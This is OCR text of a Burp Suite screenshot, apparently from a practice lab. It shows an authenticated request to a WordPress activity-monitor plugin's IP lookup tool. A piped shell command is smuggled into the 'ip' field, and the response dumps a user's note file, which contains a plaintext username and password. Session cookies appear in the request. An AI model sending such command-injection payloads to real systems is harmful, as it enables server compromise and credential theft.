 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary2fb99d938570f23e6016ffb51e52e5f0
9 Content-Length: 322
10 Origin: http://wordy
11 Connection: keep-alive
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1744218196%7C0p8xci0uoCNDgM6LuOXRCQUeMHBOMDDKs95r9THgrJF%7Cd9282f10da202a7343e6f9
0d4f2166cac2e1749860bce6ce9f384dc1f0ed80d9; wp-settings-time-3=1743777423; wp-settings-3
=mfold%3Do; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1744218196%7C0p8xci0uoCNDgM6LuOXRCQUeMHBOMDDKs95r9THgrJF%7C19691573fe32a3ba1e4602
e83a0776506c1f4d2cc78df31000e021ef5fd20d64
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary2fb99d938570f23e6016ffb51e52e5f0
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|cat /home/mark/stuff/things-to-do.txt
20 ------geckoformboundary2fb99d938570f23e6016ffb51e52e5f0
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------geckoformboundary2fb99d938570f23e6016ffb51e52e5f0--
Response
Pretty Raw Hex Render \n
WordPress 6.7.2 is available! Please notify the site administrator.
Tools
2025-04-08 04:51:14
The IP address 127.0.0.1|cat /home/mark/stuff/things-to-do.txt resolves to .
Output from dig:
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer *
127.0.0.1|cat /home/mark/stuff/things-to-do.txt